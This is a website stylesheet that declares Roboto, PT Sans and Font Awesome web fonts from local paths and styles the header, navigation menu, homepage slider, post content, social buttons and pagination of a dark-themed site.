@font-face{font-weight:normal;font-style:normal;font-family:'robotoitalic';src:url('/fonts/Roboto-Italic-webfont.eot');src:url('/fonts/Roboto-Italic-webfont.eot?#iefix') format('embedded-opentype'),url('/fonts/Roboto-Italic-webfont.woff') format('woff'),url('/fonts/Roboto-Italic-webfont.ttf') format('truetype'),url('/fonts/Roboto-Italic-webfont.svg#robotoitalic') format('svg');}
@font-face{font-weight:normal;font-style:normal;font-family:'robotomedium';src:url('/fonts/Roboto-Medium-webfont.eot');src:url('/fonts/Roboto-Medium-webfont.eot?#iefix') format('embedded-opentype'),url('/fonts/Roboto-Medium-webfont.woff') format('woff'),url('/fonts/Roboto-Medium-webfont.ttf') format('truetype'),url('/fonts/Roboto-Medium-webfont.svg#robotomedium') format('svg');}
@font-face{font-weight:normal;font-style:normal;font-family:'robotomedium_italic';src:url('/fonts/Roboto-MediumItalic-webfont.eot');src:url('/fonts/Roboto-MediumItalic-webfont.eot?#iefix') format('embedded-opentype'),url('/fonts/Roboto-MediumItalic-webfont.woff') format('woff'),url('/fonts/Roboto-MediumItalic-webfont.ttf') format('truetype'),url('/fonts/Roboto-MediumItalic-webfont.svg#robotomedium_italic') format('svg');}
@font-face{font-weight:normal;font-style:normal;font-family:'robotolight';src:url('/fonts/Roboto-Light-webfont.eot');src:url('/fonts/Roboto-Light-webfont.eot?#iefix') format('embedded-opentype'),url('/fonts/Roboto-Light-webfont.woff') format('woff'),url('/fonts/Roboto-Light-webfont.ttf') format('truetype'),url('/fonts/Roboto-Light-webfont.svg#robotolight') format('svg');}
@font-face{font-weight:normal;font-style:normal;font-family:'robotolight_italic';src:url('/fonts/Roboto-LightItalic-webfont.eot');src:url('/fonts/Roboto-LightItalic-webfont.eot?#iefix') format('embedded-opentype'),url('/fonts/Roboto-LightItalic-webfont.woff') format('woff'),url('/fonts/Roboto-LightItalic-webfont.ttf') format('truetype'),url('/fonts/Roboto-LightItalic-webfont.svg#robotolight_italic') format('svg');}
@font-face{font-weight:normal;font-style:normal;font-family:'robotobold';src:url('/fonts/Roboto-Bold-webfont.eot');src:url('/fonts/Roboto-Bold-webfont.eot?#iefix') format('embedded-opentype'),url('/fonts/Roboto-Bold-webfont.woff') format('woff'),url('/fonts/Roboto-Bold-webfont.ttf') format('truetype'),url('/fonts/Roboto-Bold-webfont.svg#robotobold') format('svg');}
@font-face{font-weight:normal;font-style:normal;font-family:'robotobold_italic';src:url('/fonts/Roboto-BoldItalic-webfont.eot');src:url('/fonts/Roboto-BoldItalic-webfont.eot?#iefix') format('embedded-opentype'),url('/fonts/Roboto-BoldItalic-webfont.woff') format('woff'),url('/fonts/Roboto-BoldItalic-webfont.ttf') format('truetype'),url('/fonts/Roboto-BoldItalic-webfont.svg#robotobold_italic') format('svg');}
@font-face{font-weight:normal;font-style:normal;font-family:'robotoblack';src:url('/fonts/Roboto-Black-webfont.eot');src:url('/fonts/Roboto-Black-webfont.eot?#iefix') format('embedded-opentype'),url('/fonts/Roboto-Black-webfont.woff') format('woff'),url('/fonts/Roboto-Black-webfont.ttf') format('truetype'),url('/fonts/Roboto-Black-webfont.svg#robotoblack') format('svg');}
@font-face{font-weight:normal;font-style:normal;font-family:'robotoblack_italic';src:url('/fonts/Roboto-BlackItalic-webfont.eot');src:url('/fonts/Roboto-BlackItalic-webfont.eot?#iefix') format('embedded-opentype'),url('/fonts/Roboto-BlackItalic-webfont.woff') format('woff'),url('/fonts/Roboto-BlackItalic-webfont.ttf') format('truetype'),url('/fonts/Roboto-BlackItalic-webfont.svg#robotoblack_italic') format('svg');}
@font-face{font-weight:normal;font-style:normal;font-family:'roboto_condensedlight_italic';src:url('/fonts/RobotoCondensed-LightItalic-webfont.eot');src:url('/fonts/RobotoCondensed-LightItalic-webfont.eot?#iefix') format('embedded-opentype'),url('/fonts/RobotoCondensed-LightItalic-webfont.woff') format('woff'),url('/fonts/RobotoCondensed-LightItalic-webfont.ttf') format('truetype'),url('/fonts/RobotoCondensed-LightItalic-webfont.svg#roboto_condensedlight_italic') format('svg');}
@font-face{font-weight:normal;font-style:normal;font-family:'roboto_condensedlight';src:url('/fonts/RobotoCondensed-Light-webfont.eot');src:url('/fonts/RobotoCondensed-Light-webfont.eot?#iefix') format('embedded-opentype'),url('/fonts/RobotoCondensed-Light-webfont.woff') format('woff'),url('/fonts/RobotoCondensed-Light-webfont.ttf') format('truetype'),url('/fonts/RobotoCondensed-Light-webfont.svg#roboto_condensedlight') format('svg');}
@font-face{font-weight:normal;font-style:normal;font-family:'roboto_condenseditalic';src:url('/fonts/RobotoCondensed-Italic-webfont.eot');src:url('/fonts/RobotoCondensed-Italic-webfont.eot?#iefix') format('embedded-opentype'),url('/fonts/RobotoCondensed-Italic-webfont.woff') format('woff'),url('/fonts/RobotoCondensed-Italic-webfont.ttf') format('truetype'),url('/fonts/RobotoCondensed-Italic-webfont.svg#roboto_condenseditalic') format('svg');}
@font-face{font-weight:normal;font-style:normal;font-family:'roboto_condensedregular';src:url('/fonts/RobotoCondensed-Regular-webfont.eot');src:url('/fonts/RobotoCondensed-Regular-webfont.eot?#iefix') format('embedded-opentype'),url('/fonts/RobotoCondensed-Regular-webfont.woff') format('woff'),url('/fonts/RobotoCondensed-Regular-webfont.ttf') format('truetype'),url('/fonts/RobotoCondensed-Regular-webfont.svg#roboto_condensedregular') format('svg');}
@font-face{font-weight:normal;font-style:normal;font-family:'roboto_condensedbold_italic';src:url('/fonts/RobotoCondensed-BoldItalic-webfont.eot');src:url('/fonts/RobotoCondensed-BoldItalic-webfont.eot?#iefix') format('embedded-opentype'),url('/fonts/RobotoCondensed-BoldItalic-webfont.woff') format('woff'),url('/fonts/RobotoCondensed-BoldItalic-webfont.ttf') format('truetype'),url('/fonts/RobotoCondensed-BoldItalic-webfont.svg#roboto_condensedbold_italic') format('svg');}
@font-face{font-weight:normal;font-style:normal;font-family:'roboto_condensedbold';src:url('/fonts/RobotoCondensed-Bold-webfont.eot');src:url('/fonts/RobotoCondensed-Bold-webfont.eot?#iefix') format('embedded-opentype'),url('/fonts/RobotoCondensed-Bold-webfont.woff') format('woff'),url('/fonts/RobotoCondensed-Bold-webfont.ttf') format('truetype'),url('/fonts/RobotoCondensed-Bold-webfont.svg#roboto_condensedbold') format('svg');}
@font-face{font-weight:normal;font-style:normal;font-family:'roboto_slabbold';src:url('/fonts/RobotoSlab-Bold-webfont.eot');src:url('/fonts/RobotoSlab-Bold-webfont.eot?#iefix') format('embedded-opentype'),url('/fonts/RobotoSlab-Bold-webfont.woff') format('woff'),url('/fonts/RobotoSlab-Bold-webfont.ttf') format('truetype'),url('/fonts/RobotoSlab-Bold-webfont.svg#roboto_slabbold') format('svg')}
@font-face{font-weight:normal;font-style:normal;font-family:'roboto_slabthin';src:url('/fonts/RobotoSlab-Thin-webfont.eot');src:url('/fonts/RobotoSlab-Thin-webfont.eot?#iefix') format('embedded-opentype'),url('/fonts/RobotoSlab-Thin-webfont.woff') format('woff'),url('/fonts/RobotoSlab-Thin-webfont.ttf') format('truetype'),url('/fonts/RobotoSlab-Thin-webfont.svg#roboto_slabthin') format('svg')}
@font-face{font-weight:normal;font-style:normal;font-family:'roboto_slablight';src:url('/fonts/RobotoSlab-Light-webfont.eot');src:url('/fonts/RobotoSlab-Light-webfont.eot?#iefix') format('embedded-opentype'),url('/fonts/RobotoSlab-Light-webfont.woff') format('woff'),url('/fonts/RobotoSlab-Light-webfont.ttf') format('truetype'),url('/fonts/RobotoSlab-Light-webfont.svg#roboto_slablight') format('svg')}
@font-face{font-weight:normal;font-style:normal;font-family:'roboto_slabregular';src:url('/fonts/RobotoSlab-Regular-webfont.eot');src:url('/fonts/RobotoSlab-Regular-webfont.eot?#iefix') format('embedded-opentype'),url('/fonts/RobotoSlab-Regular-webfont.woff') format('woff'),url('/fonts/RobotoSlab-Regular-webfont.ttf') format('truetype'),url('/fonts/RobotoSlab-Regular-webfont.svg#roboto_slabregular') format('svg')}
@font-face{font-weight:normal;font-style:normal;font-family:'pt_sansbold';src:url('/fonts/PTS75F-webfont.eot');src:url('/fonts/PTS75F-webfont.eot?#iefix') format('embedded-opentype'),url('/fonts/PTS75F-webfont.woff') format('woff'),url('/fonts/PTS75F-webfont.ttf') format('truetype'),url('/fonts/PTS75F-webfont.svg#pt_sansbold') format('svg');}
@font-face{font-weight:normal;font-style:normal;font-family:'pt_sansbold_italic';src:url('/fonts/PTS76F-webfont.eot');src:url('/fonts/PTS76F-webfont.eot?#iefix') format('embedded-opentype'),url('/fonts/PTS76F-webfont.woff') format('woff'),url('/fonts/PTS76F-webfont.ttf') format('truetype'),url('/fonts/PTS76F-webfont.svg#pt_sansbold_italic') format('svg');}
@font-face{font-weight:normal;font-style:normal;font-family:'pt_sansitalic';src:url('/fonts/PTS56F-webfont.eot');src:url('/fonts/PTS56F-webfont.eot?#iefix') format('embedded-opentype'),url('/fonts/PTS56F-webfont.woff') format('woff'),url('/fonts/PTS56F-webfont.ttf') format('truetype'),url('/fonts/PTS56F-webfont.svg#pt_sansitalic') format('svg');}
@font-face{font-weight:normal;font-style:normal;font-family:'pt_sansregular';src:url('/fonts/PTS55F-webfont.eot');src:url('/fonts/PTS55F-webfont.eot?#iefix') format('embedded-opentype'),url('/fonts/PTS55F-webfont.woff') format('woff'),url('/fonts/PTS55F-webfont.ttf') format('truetype'),url('/fonts/PTS55F-webfont.svg#pt_sansregular') format('svg');}
@font-face{font-weight:normal;font-style:normal;font-family:'pt_sans_captionbold';src:url('/fonts/PTC75F-webfont.eot');src:url('/fonts/PTC75F-webfont.eot?#iefix') format('embedded-opentype'),url('/fonts/PTC75F-webfont.woff') format('woff'),url('/fonts/PTC75F-webfont.ttf') format('truetype'),url('/fonts/PTC75F-webfont.svg#pt_sans_captionbold') format('svg');}
@font-face{font-weight:normal;font-style:normal;font-family:'pt_sans_captionregular';src:url('/fonts/PTC55F-webfont.eot');src:url('/fonts/PTC55F-webfont.eot?#iefix') format('embedded-opentype'),url('/fonts/PTC55F-webfont.woff') format('woff'),url('/fonts/PTC55F-webfont.ttf') format('truetype'),url('/fonts/PTC55F-webfont.svg#pt_sans_captionregular') format('svg');}
@font-face{font-weight:normal;font-style:normal;font-family:'pt_sans_narrowbold';src:url('/fonts/PTN77F-webfont.eot');src:url('/fonts/PTN77F-webfont.eot?#iefix') format('embedded-opentype'),url('/fonts/PTN77F-webfont.woff') format('woff'),url('/fonts/PTN77F-webfont.ttf') format('truetype'),url('/fonts/PTN77F-webfont.svg#pt_sans_narrowbold') format('svg');}
@font-face{font-weight:normal;font-style:normal;font-family:'pt_sans_narrowregular';src:url('/fonts/PTN57F-webfont.eot');src:url('/fonts/PTN57F-webfont.eot?#iefix') format('embedded-opentype'),url('/fonts/PTN57F-webfont.woff') format('woff'),url('/fonts/PTN57F-webfont.ttf') format('truetype'),url('/fonts/PTN57F-webfont.svg#pt_sans_narrowregular') format('svg');}
@font-face{font-weight:normal;font-style:normal;font-family:'FontAwesome';src:url('/fonts/fontawesome-webfont.eot?v=4.4.0');src:url('/fonts/fontawesome-webfont.eot?#iefix&v=4.4.0') format('embedded-opentype'),url('/fonts/fontawesome-webfont.woff2?v=4.4.0') format('woff2'),url('/fonts/fontawesome-webfont.woff?v=4.4.0') format('woff'),url('/fonts/fontawesome-webfont.ttf?v=4.4.0') format('truetype'),url('/fonts/fontawesome-webfont.svg?v=4.4.0#fontawesomeregular') format('svg');}
@font-face{
	font-weight:300;
	font-style:normal;
	font-display:auto;
	font-family:'Font Awesome 5 Pro';
	src:url("/fonts/fa5.9.0/fa-solid-900.eot");
	src:url("/fonts/fa5.9.0/fa-solid-900.eot?#iefix") format("embedded-opentype"),
		url("/fonts/fa5.9.0/fa-solid-900.woff2") format("woff2"),
		url("/fonts/fa5.9.0/fa-solid-900.woff") format("woff"),
		url("/fonts/fa5.9.0/fa-solid-900.ttf") format("truetype"),
		url("/fonts/fa5.9.0/fa-solid-900.svg#fontawesome") format("svg");
}
@font-face{
	font-weight:400;
	font-style:normal;
	font-display:auto;
	font-family:'Font Awesome 5 Pro';
	src:url("/fonts/fa5.9.0/fa-regular-400.eot");
	src:url("/fonts/fa5.9.0/fa-regular-400.eot?#iefix") format("embedded-opentype"),
		url("/fonts/fa5.9.0/fa-regular-400.woff2") format("woff2"),
		url("/fonts/fa5.9.0/fa-regular-400.woff") format("woff"),
		url("/fonts/fa5.9.0/fa-regular-400.ttf") format("truetype"),
		url("/fonts/fa5.9.0/fa-regular-400.svg#fontawesome") format("svg");
}

.fal {
  font-family: 'Font Awesome 5 Pro';
  font-weight: 300; }

body {background:#121212;color:#999999;font-size:13px;font-family:Georgia,"Times New Roman",Times,serif;line-height:22px;margin:0px auto 0px;padding:0px;}
#wrap {margin:0px auto 0px;padding:0px 20px;width:1340px;overflow:hidden;}

/************************************************
*	0.	Common									*
************************************************/

.hidden {display:none;}
.clear {clear:both;}
.linerule {border-bottom:1px solid #666666;padding-top:15px;margin-bottom:15px;}
hr {border:0;width:100%;height:1px;color:#CCCCCC;background-color:#CCCCCC;margin:5px 0px 8px 0px;padding:0px;}
code {color:#222222;background:#EAEAEA;font-size:11px;margin:0px;padding:10px;display:block;font-family:Verdana,Tahoma;}
img {max-width:100%;}

/************************************************
*	1.	Hyperlinks									*
************************************************/

a, a:link, a:visited {color:#666666;text-decoration:underline;transition:background .25s, color .25s;-moz-transition:background .25s, color .25s;-webkit-transition:background .25s, color .25s;-o-transition:background .25s, color .25s;}
a:focus, a:hover, a:active {color:#FFFFFF;outline:none;text-decoration:none;}
a img {border:none;}
#footerwidgets a:hover, #footer a:hover,#footerwidgets a:focus, #footer a:focus,#footerwidgets a:active, #footer a:active {background:none !important;}

/************************************************
*	2.	Headings  									*
************************************************/

h1 {color:#FFFFFF;font-family:'Oswald',Arial,Helvetica,sans-serif;font-size:36px;font-weight:normal;font-style:normal;text-transform:uppercase;text-shadow:2px 2px 0px #000000;line-height:42px;letter-spacing:-1.5px;margin:5px 0px 5px 0px;padding:5px 0px 5px 0px;}
h2 {color:#FFFFFF;font-family:'Oswald',Arial,Helvetica,sans-serif;font-size:24px;font-weight:normal;font-style:normal;text-transform:uppercase;text-shadow:2px 2px 0px #000000;line-height:30px;margin:4px 0px 6px 0px;padding:4px 0px 6px 0px;}
h3 {color:#FFFFFF;font-size:12px;font-family:Arial,Helvetica,sans-serif;font-weight:bold;font-style:normal;text-transform:uppercase;margin:0px 0px 5px 0px;padding:0px 0px 5px 0px;line-height:18px;}
h4 {color:#FFFFFF;font-size:12px;font-family:Arial,Helvetica,sans-serif;font-weight:bold;font-style:normal;text-transform:none;margin:0px 0px 5px 0px;padding:0px 0px 0px 0px;line-height:18px;}
h5 {color:#FFFFFF;font-size:16px;font-family:Georgia,"Times New Roman",Times,serif;font-weight:normal;font-style:italic;text-transform:none;margin:10px 0px 5px 0px;padding:0px;line-height:22px;}
h6 {color:#FFFFFF;font-size:16px;font-family:Georgia,"Times New Roman",Times,serif;font-weight:normal;font-style:italic;text-transform:none;margin:8px 0px 5px 0px;padding:0px 0px 2px 0px;line-height:22px;border-bottom:1px dotted #333333;}
h1 a, h2 a, h3 a, h4 a, h5 a, h6 a,h1 a:link, h2 a:link, h3 a:link, h4 a:link, h5 a:link, h6 a:link,h1 a:visited, h2 a:visited, h3 a:visited, h4 a:visited, h5 a:visited, h6 a:visited {color:#FFFFFF;text-decoration:none;border:none;transition:color .2s;-moz-transition:color .2s;-webkit-transition:color .2s;-o-transition:color .2s;}
h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover,h1 a:focus, h2 a:focus, h3 a:focus, h4 a:focus, h5 a:focus, h6 a:focus,h1 a:active, h2 a:active, h3 a:active, h4 a:active, h5 a:active, h6 a:active {color:#999999;background:none;text-decoration:none;border:none;}
#container h1 a:hover, #container h2 a:hover, #container h3 a:hover,#container h1 a:focus, #container h2 a:focus, #container h3 a:focus,#container h1 a:active, #container h2 a:active, #container h3 a:active {background:none !important;}

/************************************************
*	3.	Header  									*
************************************************/

#header {background:none;width:960px;height:140px;margin:0px auto 0px;padding:0px;}
#header #title {padding:0px;margin:0px;}
#header #title a {background:url(images/logo.png) no-repeat;float:left;display:block;width:960px;height:140px;margin:0;padding:0;text-indent:-9999px;overflow:hidden;}

/************************************************
*	4.	Navbar      								*
************************************************/

#navbar {background:none;width:960px;height:40px;font-size:11px;font-family:Arial,Helvetica,sans-serif;font-style:normal;text-transform:uppercase;color:#FFFFFF;font-weight:normal;margin:0px auto 0px;padding:20px 0px 0px 0px;}

/*** ESSENTIAL STYLES ***/

.menu, .menu * {margin:0;padding:0;list-style:none;}
.menu {line-height:1.0;}
.menu ul {margin:0px;padding:0px;}
.menu ul ul, ul.menu ul {position:absolute;top:-9999px;width:180px; /* left offset of submenus need to match (see below) */	}
.menu ul li ul li, ul.menu ul li {width:100%;border:none;margin:0px 0px 0px 0px;}
.menu li:hover {visibility:	inherit; /* fixes IE7 'sticky bug' */}
.menu li {float:left;position:relative;}
.menu a {display:block;position:relative;}
.menu li:hover ul,.menu li.sfHover ul {left:0;top:45px; /* match top ul list item height */	z-index:99;}
ul.menu li:hover li ul,ul.menu li.sfHover li ul {top:-9999px;}
ul.menu li li:hover ul,ul.menu li li.sfHover ul {left:180px; /* match ul width */	top:0;}
ul.menu li li:hover li ul,ul.menu li li.sfHover li ul {top:-9999px;}
ul.menu li li li:hover ul,ul.menu li li li.sfHover ul {left:180px; /* match ul width */	top:0;}

/*** SKIN ***/

#navbar .menu .current_page_item a,#navbar .menu .current_page_ancestor a,#navbar .menu .current-menu-item a,#navbar .menu .current-cat a {color:#FFFFFF !important;border-bottom:4px solid #333333;}
#navbar .menu li .current_page_item a, #navbar .menu li .current_page_item a:hover,#navbar .menu li .current-menu-item a, #navbar .menu li .current-menu-item a:hover,#navbar .menu li .current-cat a, #navbar .menu li .current-cat a:hover {color:#FFFFFF !important;background:#121212;border-bottom:none;}
#navbar .menu .current_page_item ul li a,#navbar .menu .current-menu-item ul li a,#navbar .menu .current-menu-ancestor ul li a,#navbar .menu .current_page_ancestor ul li a,#navbar .menu .current-cat ul li a {background-color:#FFFFFF;color:#000000 !important;border-bottom:none;}
#navbar .menu .current_page_item ul li a:hover,#navbar .menu .current-menu-item ul li a:hover,#navbar .menu .current-menu-ancestor ul li a:hover,#navbar .menu .current_page_ancestor ul li a:hover,#navbar .menu .current-menu-ancestor ul .current_page_item a,#navbar .menu .current_page_ancestor ul .current-menu-item a,#navbar .menu .current-cat ul li a:hover {background:#121212;color:#FFFFFF !important;border-bottom:none;}
.menu {float:left;margin-bottom:0;}
.menu a {border-bottom:4px solid #121212;padding:17px 10px 8px 10px;text-decoration:none;font-style:normal;font-weight:bold;line-height:16px;}
.menu li li a, .menu li li a:visited {color:#666666;padding:10px 10px 10px 10px;text-decoration:none;text-transform:none;text-shadow:none;border:none;}
.menu a, .menu a:visited  { /* visited pseudo selector so IE6 applies text colour*/ color:#666666;}
.menu a:focus, .menu a:hover, .menu a:active {background:none;border-bottom:4px solid #333333;color:#FFFFFF;outline:0;}
.menu li {background:none;}
.menu li li {background:#FFFFFF;border:none;}
.menu li li li {background:#FFFFFF;border:none;}
.menu li:hover, .menu li.sfHover {background:none;border-bottom:none;outline:0;}
.menu li li:hover, .menu li li.sfHover {background:#121212;color:#FFFFFF;border:none;outline:0;padding:0px;}
.menu li li a:focus, .menu li li a:hover, .menu li li a:active {background:#121212;color:#FFFFFF;border-bottom:none;outline:0;}

/*** ARROWS **/

.menu a.sf-with-ul {padding-right:25px;min-width:1px; /* trigger IE7 hasLayout so spans position accurately */	}
.sf-sub-indicator {position:absolute;display:block;right:10px;top:19px; /* IE6 only */	width:10px;height:10px;text-indent:-9999px;overflow:hidden;background:url(images/arrows-ffffff.png) no-repeat -10px -100px; /* 8-bit indexed alpha png. IE6 gets solid image only */}
a > .sf-sub-indicator {  /* give all except IE6 the correct values */	top:19px;background-position:0 -100px; /* use translucent arrow for modern browsers*/	}
/* apply hovers to modern browsers */
a:focus > .sf-sub-indicator,a:hover > .sf-sub-indicator,a:active > .sf-sub-indicator,li:hover > a > .sf-sub-indicator,li.sfHover > a > .sf-sub-indicator {background-position:-10px -100px; /* arrow hovers for modern browsers*/	}
/* point right for anchors in subs */
.menu ul ul .sf-sub-indicator, ul.menu ul .sf-sub-indicator {background-position:-10px 0;}
.menu ul ul a > .sf-sub-indicator, ul.menu ul a > .sf-sub-indicator {top:10px;background-position:0 0;}
/* apply hovers to modern browsers */
.menu ul ul a:focus > .sf-sub-indicator,.menu ul ul a:hover > .sf-sub-indicator,.menu ul ul a:active > .sf-sub-indicator,.menu ul ul li:hover > a > .sf-sub-indicator,.menu ul ul li.sfHover > a > .sf-sub-indicator {background-position:-10px 0; /* arrow hovers for modern browsers*/	}
/*** shadows for all but IE6 ***/
.sf-shadow ul ul {background:none;padding:0 8px 9px 0;-moz-border-radius-bottomleft:17px;-moz-border-radius-topright:17px;-webkit-border-top-right-radius:17px;-webkit-border-bottom-left-radius:17px;}
.sf-shadow ul.sf-shadow-off {background:transparent;}

/************************************************
*	5.	Homepage Top				     		    *
************************************************/

#hometop {float:left;display:block;width:960px;height:100%;margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}
#textbanner {float:left;display:block;width:960px;height:100%;text-align:center;margin:0px 0px 20px 0px;padding:0px 0px 20px 0px;border-bottom:5px solid #333333;}
#textbanner h1 {font-size:52px;line-height:60px;text-shadow:2px 2px 0px #000000;}
#homefeature {float:left;display:block;width:960px;height:100%;margin:0px 0px 20px 0px;padding:0px 0px 20px 0px;border-bottom:5px solid #333333;}
#homewidgets {float:right;display:block;width:310px;height:440px;padding:0px;margin:0px;overflow:hidden;}
#homewidgets ul {padding:0px;margin:0px;}
#homewidgets ul li {list-style:none;margin:0px 0px 0px 0px;}
#homewidgets ul li a {display:block;color:#FFFFFF;font-size:12px;font-family:Arial,Helvetica,sans-serif;font-weight:bold;font-style:normal;text-decoration:none;padding:5px 0px 5px 0px;}
#homewidgets ul li a:hover {color:#FFFFFF;text-decoration:none;}
#homewidgets .textwidget a {font-family:Georgia,"Times New Roman",Times,serif;font-weight:normal;font-style:italic;display:inline;}
#homewidgets .textwidget a:hover {color:#FFFFFF;text-decoration:none;}

/************************************************
*	6.	Homepage Body				     		    *
************************************************/

#homepage {float:left;display:inline;clear:both;width:960px;margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}
#homepage ul {list-style:none;list-style-type:none;margin:0px 0px 0px 5px;padding:0px 0px 10px 0px;}
#homepage ul li {list-style:none;list-style-type:none;padding:0px;margin:0px 0px 5px 0px;}
.homepagemid {float:left;display:block;width:460px;margin:0px;padding:0px;}
.homepagethumb {width:460px;margin:0px;padding:0px;overflow:hidden;}
.homepagecontent {background:#000000;margin:0px 0px 15px 0px;padding:5px;z-index:1;transition:background .2s;-moz-transition:background .2s;-webkit-transition:background .2s;-o-transition:background .2s;}
.homepagecontent p {margin:0px 0px 0px 0px;padding:0px 0px 8px 0px;}
.homepagecontent iframe, .homepagecontent embed, .homepagecontent object {display:block;width:450px;height:254px;overflow:hidden;}
.homepagecontent a img {display:block;max-width:450px;overflow:hidden;}
/*.homepagecontent:hover {background:#191919;box-shadow:3px 3px 0px #000000;-moz-box-shadow:3px 3px 0px #000000;-webkit-box-shadow:3px 3px 0px #000000;}*/
.homeinfo {padding:10px;}

/************************************************
*	7.	Featured Slider							    *
************************************************/

#homeslider {float:left;display:block;width:620px;height:440px;margin:0px 30px 0px 0px;padding:0px;overflow:hidden;}
#homeslider ul, #homeslider li {list-style-type:none;margin:0px;padding:0px;}
#homeslider a img:hover, #homeslider .feature_img:hover, #homeslider .feature_img:focus,#homeslider .feature_img:active {background:none !important;}
#homeslider h2 {display:inline-block;font-size:22px;text-transform:uppercase;line-height:28px;border-bottom:none;padding:12px 0px 6px 0px;margin:0px 0px 0px 0px;}
#homeslider p {height:44px;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;overflow:hidden;}
#slider1 {max-height:440px !important;overflow:hidden;}
div.anythingSlider {width:620px !important;margin:0 auto 0;padding:0px 0px 0px 0px;position:relative;list-style:none;}
div.anythingSlider li iframe, div.anythingSlider li embed,div.anythingSlider li object {float:left;display:block;width:620px;height:350px;margin:0px;padding:0px;position:relative;z-index:8;}
div.anythingSlider li .feature_video {float:left;display:block;width:620px;height:350px;margin:0px;padding:0px;overflow:hidden;position:relative;z-index:8;}
div.anythingSlider li .feature_img {float:left;display:block;width:620px;height:350px;margin:0px;padding:0px;overflow:hidden;position:relative;z-index:1;}
div.anythingSlider .anythingWindow {float:left;display:block;position:relative;width:620px;height:440px;margin:0px;padding:0px;overflow:hidden;z-index:1;clear:both;}
ul.anythingBase {background:transparent;list-style:none;position:absolute;top:0;left:0;margin:0px;padding:0px;}
ul.anythingBase li.panel {background:transparent;display:block;overflow:hidden;float:left;padding:0px;margin:0px;}

/* Navigation Arrows */
div.anythingSlider .arrow.back {float:left;display:block;background:#121212 url(images/prev_btn.png) no-repeat;position:absolute;width:30px;height:50px;margin:160px auto 0px;left:0px;cursor:pointer;clear:both;z-index:9;overflow:hidden;}
div.anythingSlider .arrow.forward {float:right;display:block;background:#121212 url(images/next_btn.png) no-repeat;position:absolute;width:30px;height:50px;margin:160px auto 0px;right:0px;cursor:pointer;clear:both;z-index:9;overflow:hidden;}
div.anythingSlider .arrow a {display:block;color:#333333 !important;height:50px;width:30px;font-size:16px;text-align:center;text-indent:-9999px;line-height:50px;margin:0px 0px 0px 0px;outline:0;}
#container div.anythingSlider .arrow a:hover, #container div.anythingSlider .arrow a:active, #container div.anythingSlider .arrow a:focus {text-decoration:none;background:none !important;}
div.anythingSlider .back:hover, div.anythingSlider .forward:hover {background-position:-30px 0 !important;}
div.anythingSlider .arrow a:active, div.anythingSlider .arrow a:focus {text-decoration:none;}
div.anythingSlider .arrow.forward a {}
div.anythingSlider .arrow.back a {}
div.anythingSlider .forward.disabled {display:none;}
div.anythingSlider .back.disabled {display:none;}

/* Autoplay Start/Stop button */
div.anythingSlider .start-stop {display:none !important;}
/* Navigation Links */
div.anythingSlider .anythingControls {display:none !important;}
/************************************************
*	8.	Content 					     		    *
************************************************/

#container {float:left;display:block;width:960px;margin:0px auto 0px;padding:20px 0px 0px 0px;border-top:1px dotted #333333;}
#content.left {float:left;display:block;width:640px;margin:0px 0px 0px 0px;padding:0px 10px 0px 0px;}
#content.wide {float:left;display:block;width:960px;margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}
#content.archive {float:left;display:block;margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}
#content.archive .postarea {width:100%;margin:0px;padding:0px;}
#content.archive .post {padding:0px 5px;}
#content.archive .post h2, .search #content.left h2 {margin:0px 0px 4px 0px;padding:0px 0px 4px 0px;}
.title_page {margin:0px 0px 10px 0px;padding:0px 0px 10px 0px;border-bottom:5px solid #333333;}
.postarea p {padding:6px 0px 6px 0px;margin:0px;}
.postarea ol {margin:0px 0px 0px 20px;padding:0px 0px 10px 0px;}
.postarea ol li {margin:0px 0px 0px 20px;padding:0px 0px 5px 0px;}
.postarea ul {list-style-type:none;margin:0px 0px 0px 0px;padding:10px 0px 10px 0px;}
.postarea ul ul {list-style-type:none;margin:0px;padding:0px 0px 0px 0px;}
.postarea ul li {list-style:inside;list-style-type:square;background:none;padding:0px 0px 0px 15px;margin:0px 0px 5px 0px;}
.postarea ul ul li {background:none;padding:0px 0px 0px 15px;margin:0px 0px 5px 0px;}
blockquote {font-size:24px;font-style:italic;line-height:32px;margin:15px 25px 15px 25px;padding:0px 25px 0px 15px;border-left:1px dotted #333333;}
blockquote p {margin:0px;padding:10px 0px 10px 0px;}
.postauthor {margin:-5px 0px 5px 0px;padding:0px 0px 0px 0px;}
.postauthor p {color:#999999;padding:0px 0px 0px 0px;}
.postmeta {background:none;font-size:11px;margin:10px 0px 25px 0px;padding:5px 10px 5px 10px;border-top:5px solid #333333;border-bottom:1px dotted #333333;}
.postmeta p {margin:0px;padding:0px;}
.avatar {background:#FFFFFF;margin:10px 10px 10px 0px;padding:5px;border:1px solid #DDDDDD;}
.author_column {float:right;width:470px;margin:10px 0px 0px 0px;padding:0px 0px 0px 19px;border-left:1px dotted #333333;}
.archive_column {float:left;width:310px;margin:0px 0px 0px 0px;padding:10px 0px 10px 0px;}
.archive_column.first {padding:10px 20px 10px 0px;}

/************************************************
*	9.	Social Links   		      			     	*
************************************************/

#homepage .social_links {display:inline-block;width:100%;margin:8px 0px 0px 0px;padding:0px;}
#content .social_links {display:inline-block;width:100%;margin:15px 0px 15px 0px;padding:0px;}
#container .tweet_btn, #container .like_btn, #container .plus_btn {float:left;display:inline-block;width:100px;height:22px;margin:0px 2px 0px 0px;padding:0px;}

/************************************************
*	10.	Pagination 	  		      			     	*
************************************************/

#pagination {display:block;width:100%;font-family:Arial,Helvetica,sans-serif;text-align:center;padding:0px;margin:0px;overflow:hidden;}
#portfolio #pagination {margin-top:20px;}
.pagination {float:left;display:block;width:100%;text-align:center;margin:10px 0px 10px 0px;padding:0px;}
.number-paginate {padding:10px 0px;}
.number-paginate a {display:inline-block;background:none;color:#666666;height:30px;line-height:30px;margin-right:4px;padding:0px 12px;font-weight:bold;text-align:center;text-decoration:none;border:none;}
.number-paginate a:hover, .number-paginate a:active {background:#000000;color:#FFFFFF;height:30px;line-height:30px;padding:0px 12px;border:none;}
.number-paginate .number-title {color:#555555;margin-right:4px;}
.number-paginate .number-gap {color:#999999;margin-right:4px;}
.number-paginate .number-current {display:inline-block;background:#000000;color:#FFFFFF;height:30px;line-height:30px;margin-right:4px;padding:0px 12px;font-weight:bold;text-align:center;}
.number-paginate .number-page {}
